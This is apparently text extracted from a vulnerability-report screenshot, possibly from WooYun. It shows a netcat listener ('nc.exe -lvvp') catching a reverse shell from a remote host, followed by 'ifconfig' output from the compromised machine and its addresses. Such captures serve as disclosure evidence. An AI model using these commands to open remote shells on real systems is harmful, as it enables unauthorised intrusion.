 C:\>
C:\>nc.exe -lvvp 10512
listening on [any] 10512 ...
Warning: forward host lookup failed for 195.65.139.122.adsl-pool.jlccptt.net.cn:
 h_errno 11001: HOST_NOT_FOUND
connect to [10.105.98.68] from 195.65.139.122.adsl-pool.jlccptt.net.cn [122.139.
65.195] 28808: HOST_NOT_FOUND

ifconfig
eth0      Link encap:Ethernet  HWaddr 34:40:B5:B0:A8:24
          inet addr:192.168.0.20  Bcast:192.168.0.255  Mask:255.255.255.0
          inet6 addr: fe80::3640:b5ff:feb0:a824/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:1392178249 errors:0 dropped:114 overruns:0 frame:0
          TX packets:637389215 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:4209274255 (3.9 GiB)  TX bytes:306750187 (292.5 MiB)
          Interrupt:169 Memory:92000000-92012800

eth1      Link encap:Ethernet  HWaddr 34:40:B5:B0:A8:26
          inet addr:1.1.1.101  Bcast:1.1.1.255  Mask:255.255.255.0
          inet6 addr: fe80::3640:b5ff:feb0:a826/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:82718300 errors:0 dropped:0 overruns:0 frame:0
www.wooyun.org